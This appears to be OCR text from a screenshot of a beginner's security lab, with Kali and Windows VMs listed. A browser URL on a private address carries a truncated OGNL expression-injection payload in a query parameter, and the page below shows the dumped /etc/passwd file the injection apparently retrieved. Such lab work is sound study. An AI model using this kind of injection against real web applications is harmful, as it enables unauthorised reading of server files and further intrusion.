 windows2019
Kali-Linux-2020.4-vmware-amd64
Windows 7 x64
Ubuntu 64 位 20.04
192.168.9.234:8080/ajax/exam
设置
不安全
192.168.9.234:8080/ajax/example5?age=12313&name=(%23context["xwork.MethodAccessor.deny...
此电脑
回收站
搜索
Everythin
Google
Chrome
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:107::/var/run/dbus:/bin/false
安全初学者